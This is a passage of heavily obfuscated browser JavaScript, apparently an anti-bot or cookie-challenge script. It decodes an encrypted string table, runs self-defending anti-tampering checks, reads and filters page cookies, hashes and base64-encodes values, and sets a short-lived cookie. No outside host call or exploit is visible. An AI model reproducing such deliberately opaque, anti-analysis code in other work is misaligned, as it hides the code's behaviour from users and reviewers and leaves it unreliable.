_0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x2b5c46={'\x43\x4e\x53':function _0x227f83(_0x56855a,_0x3e9cb4){return _0x56855a%_0x3e9cb4;},'\x56\x76\x65':function _0x337be7(_0x17ada5,_0x5836d7){return _0x17ada5<_0x5836d7;},'\x47\x58\x49':function _0x147b49(_0x47f71a){return _0x47f71a();},'\x51\x6a\x51':function _0x126e43(_0x2a6197,_0x10b6f2){return _0x2a6197!==_0x10b6f2;},'\x75\x4b\x61':function _0x555f10(_0x505c41,_0x331a17){return _0x505c41+_0x331a17;},'\x51\x73\x6f':function _0x17ebd6(_0x5bdafa,_0x8a850f){return _0x5bdafa/_0x8a850f;},'\x51\x41\x4e':function _0x433a32(_0x5284f4,_0xfb7072){return _0x5284f4%_0xfb7072;},'\x4b\x63\x48':function _0x42d119(_0x400adf,_0x27cca5){return _0x400adf(_0x27cca5);},'\x57\x48\x46':function _0x2920c6(_0x3acab1,_0x79f214){return _0x3acab1>_0x79f214;},'\x73\x56\x4f':function _0x29fb6e(_0x4c9914,_0x5295ae){return _0x4c9914-_0x5295ae;},'\x42\x5a\x65':function _0x4a334b(_0x1d213a){return _0x1d213a();},'\x68\x66\x6f':function _0x27080f(_0x3cc84f,_0x3b3ceb){return _0x3cc84f==_0x3b3ceb;},'\x46\x53\x45':function _0x18ac6f(_0x471ea4,_0x3e7433){return _0x471ea4==_0x3e7433;},'\x42\x46\x4e':function _0x29b729(_0x533d28,_0x48a550){return _0x533d28!==_0x48a550;},'\x64\x52\x50':function _0x5f04d6(_0x22b70c,_0x4b6538){return _0x22b70c+_0x4b6538;},'\x41\x6b\x79':function _0x9d3550(_0x47b2ca,_0x436294){return _0x47b2ca(_0x436294);},'\x70\x49\x46':function _0x2464d9(_0x1258f5,_0x2548b2){return _0x1258f5(_0x2548b2);},'\x41\x63\x70':function _0x3c88ae(_0x4b1fde){return _0x4b1fde();},'\x61\x59\x79':function _0x13e7b8(_0x515814,_0x3bebd0){return _0x515814(_0x3bebd0);}};var _0x14d3c9=this[_0xdf22('0x0', '\x56\x75\x5a\x53')];var _0x4cd10a=_0x14d3c9[_0xdf22('0x1', '\x6f\x31\x4e\x31')];var _0xd26578='';var _0x173551='';if(_0x2b5c46[_0xdf22('0x2', '\x72\x77\x6c\x5e')](typeof _0x14d3c9[_0xdf22('0x3', '\x5a\x36\x78\x49')],_0xdf22('0x4', '\x75\x4e\x76\x78'))){_0xd26578=_0x14d3c9[_0xdf22('0x5', '\x67\x23\x53\x5d')];_0x173551=_0xd26578[_0xdf22('0x6', '\x65\x4e\x67\x47')];}var _0x5e4a83=_0x14d3c9[_0xdf22('0x7', '\x53\x51\x59\x56')];var _0x4fc803=_0x14d3c9[_0xdf22('0x8', '\x6f\x45\x4c\x74')];var _0x5de94c=new _0x14d3c9[_0xdf22('0x9', '\x6c\x32\x34\x50')]()[_0xdf22('0xa', '\x45\x46\x65\x76')]();var _0x5aabdb='';function _0x17c3d4(_0x57e136){var _0x33d567={'\x5a\x4a\x78':function _0x44bdeb(_0xd3e333,_0x23b0f4){return _0xd3e333<_0x23b0f4;},'\x6a\x4c\x51':function _0x381b5d(_0x185f8d,_0x21e7ae){return _0x185f8d&_0x21e7ae;},'\x71\x5a\x5a':function _0xe63123(_0x44a74e,_0x333e32){return _0x44a74e==_0x333e32;},'\x49\x4d\x72':function _0x2b7f44(_0x3da361,_0x276d11){return _0x3da361>>_0x276d11;},'\x6c\x78\x67':function _0x1afd4d(_0x16db89,_0x58631f){return _0x16db89|_0x58631f;},'\x5a\x4c\x6d':function _0x420d6b(_0xcbb32f,_0x15be30){return _0xcbb32f<<_0x15be30;},'\x41\x66\x78':function _0x3e640e(_0x54e0f9,_0x359c5f){return _0x54e0f9&_0x359c5f;},'\x4e\x68\x4f':function _0x4333f0(_0x3f9d1a,_0x51fd93){return _0x3f9d1a&_0x51fd93;},'\x68\x55\x78':function _0x3f4cee(_0x110046,_0x4cc31c){return _0x110046<<_0x4cc31c;},'\x4d\x46\x64':function _0x27eaf0(_0xdf579c,_0x258549){return _0xdf579c&_0x258549;},'\x44\x64\x6c':function _0x48ba46(_0x1caaad,_0x4daf2d){return _0x1caaad|_0x4daf2d;},'\x59\x71\x64':function _0x516376(_0x63b619,_0x3603cf){return _0x63b619<<_0x3603cf;},'\x52\x42\x57':function _0x11ded6(_0x134b08,_0x188926){return _0x134b08>>_0x188926;},'\x61\x57\x58':function _0x4c364d(_0x53e6f6,_0x5c5ec4){return _0x53e6f6&_0x5c5ec4;},'\x48\x45\x59':function _0x456dde(_0x5eddf3,_0x4ad39a){return _0x5eddf3>>_0x4ad39a;},'\x51\x72\x70':function _0x2dc0eb(_0x1485d4,_0x3c4650){return _0x1485d4&_0x3c4650;}};var _0x45fd2a=_0xdf22('0xb', '\x4a\x6a\x66\x42')[_0xdf22('0xc', '\x46\x41\x61\x2a')]('\x7c'),_0x156cc1=0x0;while(!![]){switch(_0x45fd2a[_0x156cc1++]){case'\x30':while(_0x33d567[_0xdf22('0xd', '\x48\x34\x46\x48')](_0x4df082,_0x56a57d)){var _0x8ebe2d=_0xdf22('0xe', '\x6a\x65\x47\x6a')[_0xdf22('0xf', '\x31\x4d\x58\x4d')]('\x7c'),_0x3746df=0x0;while(!![]){switch(_0x8ebe2d[_0x3746df++]){case'\x30':_0x5436cb=_0x33d567[_0xdf22('0x10', '\x6f\x5e\x24\x28')](_0x57e136[_0xdf22('0x11', '\x31\x4d\x58\x4d')](_0x4df082++),0xff);continue;case'\x31':if(_0x33d567[_0xdf22('0x12', '\x74\x67\x68\x50')](_0x4df082,_0x56a57d)){_0x369a46+=_0x53b41f[_0xdf22('0x13', '\x6f\x54\x4b\x72')](_0x33d567[_0xdf22('0x14', '\x77\x43\x28\x4c')](_0x5436cb,0x2));_0x369a46+=_0x53b41f[_0xdf22('0x15', '\x6f\x45\x4c\x74')](_0x33d567[_0xdf22('0x16', '\x4f\x39\x4a\x21')](_0x33d567[_0xdf22('0x17', '\x50\x52\x56\x6b')](_0x33d567[_0xdf22('0x18', '\x6c\x32\x34\x50')](_0x5436cb,0x3),0x4),_0x33d567[_0xdf22('0x19', '\x6f\x31\x4e\x31')](_0x33d567[_0xdf22('0x1a', '\x5a\x6c\x54\x29')](_0x5a6d8e,0xf0),0x4)));_0x369a46+=_0x53b41f[_0xdf22('0x1b', '\x44\x51\x6a\x69')](_0x33d567[_0xdf22('0x1c', '\x35\x44\x44\x47')](_0x33d567[_0xdf22('0x1d', '\x70\x69\x6b\x54')](_0x5a6d8e,0xf),0x2));_0x369a46+='\x3d';break;}continue;case'\x32':_0x369a46+=_0x53b41f[_0xdf22('0x1e', '\x70\x69\x6b\x54')](_0x33d567[_0xdf22('0x1f', '\x73\x34\x77\x45')](_0x33d567[_0xdf22('0x20', '\x5a\x36\x78\x49')](_0x5436cb,0x3)<<0x4,_0x33d567[_0xdf22('0x21', '\x49\x76\x25\x48')](_0x33d567[_0xdf22('0x22', '\x45\x70\x40\x6c')](_0x5a6d8e,0xf0),0x4)));continue;case'\x33':_0x145626=_0x57e136[_0xdf22('0x23', '\x6f\x31\x4e\x31')](_0x4df082++);continue;case'\x34':_0x369a46+=_0x53b41f[_0xdf22('0x24', '\x53\x51\x59\x56')](_0x33d567[_0xdf22('0x25', '\x72\x66\x6a\x52')](_0x33d567[_0xdf22('0x26', '\x51\x6f\x72\x42')](_0x33d567[_0xdf22('0x27', '\x61\x59\x28\x28')](_0x5a6d8e,0xf),0x2),_0x33d567[_0xdf22('0x28', '\x46\x41\x61\x2a')](_0x33d567[_0xdf22('0x29', '\x28\x54\x6a\x26')](_0x145626,0xc0),0x6)));continue;case'\x35':_0x369a46+=_0x53b41f[_0xdf22('0x2a', '\x47\x5d\x4c\x76')](_0x5436cb>>0x2);continue;case'\x36':_0x5a6d8e=_0x57e136[_0xdf22('0x2b', '\x72\x66\x6a\x52')](_0x4df082++);continue;case'\x37':_0x369a46+=_0x53b41f[_0xdf22('0x2c', '\x61\x59\x28\x28')](_0x33d567[_0xdf22('0x2d', '\x6a\x65\x47\x6a')](_0x145626,0x3f));continue;case'\x38':if(_0x33d567[_0xdf22('0x2e', '\x46\x41\x61\x2a')](_0x4df082,_0x56a57d)){_0x369a46+=_0x53b41f[_0xdf22('0x13', '\x6f\x54\x4b\x72')](_0x33d567[_0xdf22('0x2f', '\x73\x34\x77\x45')](_0x5436cb,0x2));_0x369a46+=_0x53b41f[_0xdf22('0x30', '\x6a\x65\x47\x6a')](_0x33d567[_0xdf22('0x31', '\x5a\x36\x78\x49')](_0x33d567[_0xdf22('0x32', '\x6f\x5e\x24\x28')](_0x5436cb,0x3),0x4));_0x369a46+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x369a46='';continue;case'\x32':var _0x5436cb,_0x5a6d8e,_0x145626;continue;case'\x33':var _0x53b41f=_0xdf22('0x33', '\x32\x63\x35\x37');continue;case'\x34':var _0x369a46,_0x4df082,_0x56a57d;continue;case'\x35':_0x56a57d=_0x57e136[_0xdf22('0x34', '\x6f\x45\x4c\x74')];continue;case'\x36':_0x4df082=0x0;continue;case'\x37':return _0x369a46;continue;}break;}}function _0x5922ca(_0x32d92a){var _0x1eeea1=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1eeea1();return function(_0x593493){_0x5aabdb+=_0x593493;return _0x32d92a(_0x593493);};}function _0x418c58(){var _0x53bfe4={'\x49\x78\x57':function _0x388fdf(_0x1b3f93,_0x25b4bd){return _0x1b3f93<_0x25b4bd;},'\x48\x6e\x71':function _0x12b8a4(_0x146f9a,_0x27152e){return _0x146f9a+_0x27152e;},'\x65\x7a\x42':function _0x2d7cb7(_0x1102ea){return _0x1102ea();}};var _0x9dbb9b=_0xdf22('0x35', '\x6f\x31\x4e\x31')[_0xdf22('0x36', '\x69\x39\x34\x6b')]('\x7c'),_0x32c0a6=0x0;while(!![]){switch(_0x9dbb9b[_0x32c0a6++]){case'\x30':for(var _0x25da15=0x0;_0x53bfe4[_0xdf22('0x37', '\x6f\x45\x4c\x74')](_0x25da15,_0x3c4bb5[_0xdf22('0x38', '\x73\x34\x77\x45')]);_0x25da15++){var _0xdc5753=_0x3c4bb5[_0x25da15][_0xdf22('0x39', '\x51\x6f\x72\x42')](0x0,_0x3c4bb5[_0x25da15][_0xdf22('0x3a', '\x78\x54\x53\x76')]('\x3d'));var _0x3a9f0d=_0x3c4bb5[_0x25da15][_0xdf22('0x3b', '\x70\x69\x6b\x54')](_0x53bfe4[_0xdf22('0x3c', '\x74\x67\x68\x50')](_0x3c4bb5[_0x25da15][_0xdf22('0x3d', '\x45\x70\x40\x6c')]('\x3d'),0x1),_0x3c4bb5[_0x25da15][_0xdf22('0x3e', '\x53\x76\x69\x66')]);if(_0x5b4b0f[_0xdf22('0x3f', '\x78\x54\x53\x76')](_0xdc5753)){_0x3d1085[_0x3d1085[_0xdf22('0x40', '\x35\x44\x67\x47')]]=_0x3a9f0d;}}continue;case'\x31':return _0x3d1085;continue;case'\x32':var _0x5b4b0f=new _0x14d3c9[_0xdf22('0x41', '\x5a\x6c\x54\x29')](_0xdf22('0x42', '\x75\x4e\x76\x78'));continue;case'\x33':var _0x3d1085=new _0x14d3c9[_0xdf22('0x43', '\x35\x44\x67\x47')]();continue;case'\x34':var _0x3c4bb5=_0x4cd10a[_0xdf22('0x44', '\x5a\x6c\x54\x29')][_0xdf22('0x45', '\x53\x76\x69\x66')]('\x3b');continue;case'\x35':_0x53bfe4[_0xdf22('0x46', '\x51\x24\x21\x67')](_0x353c2e);continue;}break;}}function _0x4cdd82(_0xec3489){var _0x42ff73={'\x77\x62\x46':function _0x1aa673(_0x5782ef,_0x2a5b36){return _0x5782ef<_0x2a5b36;},'\x62\x49\x67':function _0x389b83(_0x4e23ba,_0x2cd62e){return _0x4e23ba+_0x2cd62e;},'\x4a\x57\x58':function _0x5d1ab0(_0x383f73){return _0x383f73();},'\x68\x48\x59':function _0x120f34(_0x3e3d3a,_0x2d7011){return _0x3e3d3a==_0x2d7011;},'\x49\x41\x56':function _0x206936(_0x205e58,_0x3f6c5e){return _0x205e58<_0x3f6c5e;},'\x58\x78\x58':function _0x997381(_0x5461c4,_0x29b840){return _0x5461c4%_0x29b840;},'\x46\x48\x7a':function _0x5aeea6(_0x14374b){return _0x14374b();},'\x51\x78\x68':function _0x5a7a47(_0x156c22,_0x331866){return _0x156c22(_0x331866);},'\x6f\x55\x74':function _0x5b49f9(_0x5105a6,_0x474629){return _0x5105a6+_0x474629;},'\x57\x4f\x68':function _0x5df4a4(_0x97d63e,_0x3dbd9e){return _0x97d63e+_0x3dbd9e;},'\x79\x6c\x44':function _0x1dbed1(_0x2c91f3,_0x2aada9,_0x4e2995){return _0x2c91f3(_0x2aada9,_0x4e2995);},'\x76\x67\x72':function _0x57cd3d(_0x1b566a,_0x5d291d){return _0x1b566a-_0x5d291d;},'\x4f\x4d\x6d':function _0x1fe557(_0x9616a5,_0x425d3c){return _0x9616a5(_0x425d3c);},'\x47\x49\x71':function _0x53988e(_0x515f81,_0x384757){return _0x515f81+_0x384757;},'\x59\x68\x44':function _0xa2f4b(_0x2c7a0f,_0x106986){return _0x2c7a0f<_0x106986;},'\x56\x4b\x78':function _0x5c7955(_0xdfca6b,_0x4970d2,_0x9a8b85,_0x2f6db6){return _0xdfca6b(_0x4970d2,_0x9a8b85,_0x2f6db6);}};var _0x4d2c27=_0xdf22('0x47', '\x78\x54\x53\x76')[_0xdf22('0x48', '\x25\x36\x38\x77')]('\x7c'),_0x3f5b2e=0x0;while(!![]){switch(_0x4d2c27[_0x3f5b2e++]){case'\x30':for(var _0x4fcbf9=0x0;_0x42ff73[_0xdf22('0x49', '\x6f\x45\x4c\x74')](_0x4fcbf9,_0x42ff73[_0xdf22('0x4a', '\x50\x52\x56\x6b')](_0x2c352b[_0xdf22('0x4b', '\x49\x76\x25\x48')],_0x18065e[_0xdf22('0x4c', '\x38\x4f\x5a\x32')]));_0x4fcbf9++){_0x22728b[_0xdf22('0x4d', '\x65\x4e\x67\x47')](_0x4fcbf9);}continue;case'\x31':var _0x2c352b=_0x531ff4[_0xdf22('0x4e', '\x25\x36\x38\x77')](function(_0x4974a2){return _0x531ff4[_0x4974a2]%_0x5c9e1?'':_0x11494f[_0x4974a2];})[_0xdf22('0x4f', '\x70\x69\x6b\x54')]('');continue;case'\x32':var _0x18065e=_0x531ff4[_0xdf22('0x50', '\x70\x69\x6b\x54')](function(_0x4d14f7){return _0x2b5c46[_0xdf22('0x51', '\x4a\x6a\x66\x42')](_0x531ff4[_0x4d14f7],_0x5c9e1)?_0x11494f[_0x4d14f7]:'';})[_0xdf22('0x52', '\x28\x54\x6a\x26')]('');continue;case'\x33':_0x42ff73[_0xdf22('0x53', '\x31\x4d\x58\x4d')](_0x353c2e);continue;case'\x34':var _0x5c9e1=0x2;continue;case'\x35':_0xf22d[_0xdf22('0x54', '\x53\x51\x59\x56')]();continue;case'\x36':var _0xf3a37a={'\x73\x64\x59':function _0x132a0b(_0x20709e,_0x4401cf){return _0x42ff73[_0xdf22('0x55', '\x68\x75\x54\x35')](_0x20709e,_0x4401cf);},'\x45\x6c\x69':function _0x3a31b8(_0x2898e8,_0x7a07ba){return _0x2898e8%_0x7a07ba;},'\x78\x75\x77':function _0x5e3a3e(_0x5cd521,_0x5f1573){return _0x5cd521/_0x5f1573;},'\x73\x4b\x42':function _0x59ec6f(_0x352528,_0x54a837){return _0x352528|_0x54a837;}};continue;case'\x37':var _0x11494f=_0xdf22('0x56', '\x51\x24\x21\x67');continue;case'\x38':for(var _0x4fcec6=0x0;_0x42ff73[_0xdf22('0x57', '\x28\x54\x6a\x26')](_0x4fcec6,_0x5d903d[_0xdf22('0x58', '\x61\x59\x28\x28')]);_0x4fcec6++){_0x5ec55e+=_0x42ff73[_0xdf22('0x59', '\x70\x69\x6b\x54')](_0x5d903d[_0xdf22('0x5a', '\x35\x44\x44\x47')](_0x4fcec6),_0x1d37c2[_0xdf22('0x5b', '\x37\x6e\x34\x5a')](_0x42ff73[_0xdf22('0x5c', '\x6f\x54\x4b\x72')](_0x4fcec6,_0x1d37c2[_0xdf22('0x5d', '\x68\x75\x54\x35')])))[_0xdf22('0x5e', '\x75\x4e\x76\x78')](0x10);}continue;case'\x39':_0x42ff73[_0xdf22('0x5f', '\x37\x6e\x34\x5a')](_0x353c2e);continue;case'\x31\x30':var _0x21c547=0x0;continue;case'\x31\x31':_0xf22d[_0xdf22('0x60', '\x37\x29\x76\x32')](_0x42ff73[_0xdf22('0x61', '\x45\x46\x65\x76')](btoa,_0xec3489));continue;case'\x31\x32':_0x193627=_0x42ff73[_0xdf22('0x62', '\x56\x75\x5a\x53')](btoa,_0x42ff73[_0xdf22('0x63', '\x38\x32\x37\x4a')](_0x42ff73[_0xdf22('0x64', '\x4a\x6a\x66\x42')](_0x42ff73[_0xdf22('0x65', '\x35\x44\x67\x47')](_0x42ff73[_0xdf22('0x66', '\x37\x6e\x34\x5a')](_0x42ff73[_0xdf22('0x67', '\x75\x4e\x76\x78')](_0xdf22,_0x42ff73[_0xdf22('0x68', '\x6f\x54\x4b\x72')](_0xf22d[_0xdf22('0x38', '\x73\x34\x77\x45')],0x1),_0x5d903d[_0xdf22('0x69', '\x5a\x6c\x54\x29')](0x0,0x5)),_0xdf22('0x6a', '\x75\x4e\x76\x78')),_0x1d37c2),_0xdf22('0x6b', '\x61\x59\x28\x28')),_0x5ec55e));continue;case'\x31\x33':var _0x1d37c2=_0x4d5a3a[_0xdf22('0x6c', '\x47\x5d\x4c\x76')]();continue;case'\x31\x34':var _0x531ff4=[];continue;case'\x31\x35':for(var _0x4fcec6=0x0;_0x42ff73[_0xdf22('0x6d', '\x35\x44\x67\x47')](_0x4fcec6,_0x2ef24d[_0xdf22('0x6e', '\x50\x52\x56\x6b')]);_0x4fcec6++){_0x4d5a3a[_0x4fcec6]=_0x42ff73[_0xdf22('0x6f', '\x69\x39\x34\x6b')](_0x2f65d7,_0x42ff73[_0xdf22('0x70', '\x61\x59\x7a\x39')](_0xec3489,_0x2ef24d[_0x4fcec6]));}continue;case'\x31\x36':var _0xcd9b24='\x55\xc1\x1e\xf3\x37\xd1\x35\x15';var _0x5239fc='';var _0x57368e='';for (var _0x345cd7=0x0;_0x345cd7<0x3;_0x345cd7++){_0x5239fc+=_0xcd9b24[_0x345cd7];}for (var _0x841cdc=0x3;_0x841cdc<_0xcd9b24['\x6c\x65\x6e\x67\x74\x68'];_0x841cdc++){_0x57368e+=_0xcd9b24[_0x841cdc];}var _0x946f56='\xcf\xbe\x08\x34\x96\x41\x0e\x50';var _0x3b06db=0x2;var _0x435622=0x0;var _0x737d8d=[];for(var _0x7e9192=0x0;_0x7e9192<_0x946f56['\x6c\x65\x6e\x67\x74\x68'];_0x7e9192++){_0x737d8d['\x70\x75\x73\x68'](_0x7e9192);}var _0xc82fa6=_0x737d8d.map(function(_0xafe646){return (_0x737d8d[_0xafe646]%_0x3b06db)?'':_0x946f56[_0xafe646];})['\x6a\x6f\x69\x6e']('');var _0xb0b9ae=_0x737d8d.map(function(_0xd3eb30){return (_0x737d8d[_0xd3eb30]%_0x3b06db)?_0x946f56[_0xd3eb30]:'';})['\x6a\x6f\x69\x6e']('');var _0x8303d4=[];for(var _0x6d3880=0x0;_0x6d3880<_0xc82fa6['\x6c\x65\x6e\x67\x74\x68']+_0xb0b9ae['\x6c\x65\x6e\x67\x74\x68'];_0x6d3880++){_0x8303d4['\x70\x75\x73\x68'](_0x6d3880);}var _0xcc99d0=_0x8303d4.map(function(_0x3b9f7c){return _0x3b9f7c%_0x3b06db==_0x435622?_0xc82fa6[_0x3b9f7c/_0x3b06db]:_0xb0b9ae[_0x3b9f7c/_0x3b06db|_0x435622];})['\x6a\x6f\x69\x6e']('');var _0x299138='\x12\xba\xa0\xbc\x72\x05\xcb\xdf';var _0xf645fb='';var _0xcd1461='';for (var _0xdb73e0=0x0;_0xdb73e0<0x5;_0xdb73e0++){_0xf645fb+=_0x299138[_0xdb73e0];}for (var _0x982a09=0x5;_0x982a09<_0x299138['\x6c\x65\x6e\x67\x74\x68'];_0x982a09++){_0xcd1461+=_0x299138[_0x982a09];}var _0x5d903d=_0xdf22('0x72', _0xcc99d0);continue;case'\x31\x37':var _0x193627;continue;case'\x31\x38':var _0x22728b=[];continue;case'\x31\x39':var _0x5ec55e='';continue;case'\x32\x30':var _0x4d5a3a=new _0x14d3c9[_0xdf22('0x73', '\x31\x4d\x58\x4d')](_0x2ef24d[_0xdf22('0x58', '\x61\x59\x28\x28')]);continue;case'\x32\x31':var _0x50e3dc=_0x22728b[_0xdf22('0x74', '\x45\x70\x40\x6c')](function(_0x5c2a61){return _0xf3a37a[_0xdf22('0x75', '\x6a\x65\x47\x6a')](_0xf3a37a[_0xdf22('0x76', '\x37\x29\x76\x32')](_0x5c2a61,_0x5c9e1),_0x21c547)?_0x2c352b[_0xf3a37a[_0xdf22('0x77', '\x5a\x36\x78\x49')](_0x5c2a61,_0x5c9e1)]:_0x18065e[_0xf3a37a[_0xdf22('0x78', '\x48\x34\x46\x48')](_0xf3a37a[_0xdf22('0x79', '\x75\x4e\x76\x78')](_0x5c2a61,_0x5c9e1),_0x21c547)];})[_0xdf22('0x7a', '\x37\x6e\x34\x5a')]('');continue;case'\x32\x32':for(var _0x52b5e1=0x0;_0x42ff73[_0xdf22('0x7b', '\x31\x4d\x58\x4d')](_0x52b5e1,_0x11494f[_0xdf22('0x7c', '\x46\x41\x61\x2a')]);_0x52b5e1++){_0x531ff4[_0xdf22('0x7d', '\x78\x54\x53\x76')](_0x52b5e1);}continue;case'\x32\x33':var _0x2ef24d=_0x418c58();continue;case'\x32\x34':_0x42ff73[_0xdf22('0x7e', '\x37\x6e\x34\x5a')](_0x20e610,_0xdf22('0x7f', '\x72\x66\x6a\x52'),_0x193627,0x14);continue;}break;}}function _0x2f65d7(_0x497e3a){var _0x22ef44=0x0;for(var _0x4ffacc=0x0;_0x2b5c46[_0xdf22('0x80', '\x6f\x31\x4e\x31')](_0x4ffacc,_0x497e3a[_0xdf22('0x81', '\x25\x36\x38\x77')]);_0x4ffacc++){_0x22ef44+=_0x497e3a[_0xdf22('0x82', '\x67\x23\x53\x5d')](_0x4ffacc);}_0x2b5c46[_0xdf22('0x83', '\x37\x29\x76\x32')](_0x353c2e);return _0x22ef44;}function _0x20e610(_0x4288aa,_0x36c6d6,_0x423d7e){var _0x1febe0={'\x76\x67\x4c':function _0x417c8b(_0x4742f0,_0xbab0a4){return _0x4742f0+_0xbab0a4;},'\x48\x64\x5a':function _0xef0a83(_0x4d7d28,_0x5b7eee){return _0x4d7d28+_0x5b7eee;},'\x4f\x4c\x43':function _0x3393d9(_0x5a0deb,_0x2b9a65){return _0x5a0deb*_0x2b9a65;},'\x74\x4c\x67':function _0x48409f(_0x3d0591,_0x3d715f){return _0x3d0591+_0x3d715f;},'\x59\x52\x6b':function _0x2a8218(_0x1d2914,_0x5d5dfc){return _0x1d2914-_0x5d5dfc;}};var _0x22a91a=_0xdf22('0x84', '\x77\x43\x28\x4c')[_0xdf22('0x85', '\x4a\x6a\x66\x42')]('\x7c'),_0x3867c0=0x0;while(!![]){switch(_0x22a91a[_0x3867c0++]){case'\x30':_0x4cd10a[_0xdf22('0x86', '\x32\x37\x57\x42')]=_0x1febe0[_0xdf22('0x87', '\x38\x4f\x5a\x32')](_0x1febe0[_0xdf22('0x88', '\x51\x24\x21\x67')](_0x1febe0[_0xdf22('0x89', '\x32\x63\x35\x37')](_0x1febe0[_0xdf22('0x8a', '\x6c\x32\x34\x50')](_0x4288aa,'\x3d'),_0x36c6d6),_0xc4ce36),_0xdf22('0x8b', '\x61\x59\x7a\x39'));continue;case'\x31':var _0x3615da=_0xdf22('0x8c', '\x31\x4d\x58\x4d');continue;case'\x32':var _0xc4ce36='';continue;case'\x33':var _0x22733d=_0x3615da;continue;case'\x34':if(_0x423d7e){var _0x240acc=new _0x14d3c9[_0xdf22('0x8d', '\x50\x52\x56\x6b')]();_0x240acc[_0xdf22('0x8e', '\x61\x59\x28\x28')](_0x1febe0[_0xdf22('0x8f', '\x35\x44\x67\x47')](_0x240acc[_0xdf22('0x90', '\x61\x59\x28\x28')](),_0x1febe0[_0xdf22('0x91', '\x45\x70\x40\x6c')](_0x423d7e,0x3e8)));var _0xc4ce36=_0xdf22('0x92', '\x61\x59\x7a\x39')+_0x240acc[_0xdf22('0x93', '\x61\x59\x28\x28')]();}continue;case'\x35':while(--_0x5e1c1d){_0x3615da=_0x1febe0[_0xdf22('0x94', '\x31\x4d\x58\x4d')](_0x3615da[_0xdf22('0x95', '\x68\x75\x54\x35')](0x1),_0x3615da[0x0]);}continue;case'\x36':while(--_0x2434e5){_0x22733d=_0x1febe0[_0xdf22('0x96', '\x69\x39\x34\x6b')](_0x22733d[_0xdf22('0x97', '\x4a\x26\x6e\x78')](0x1),_0x22733d[0x0]);}continue;case'\x37':var 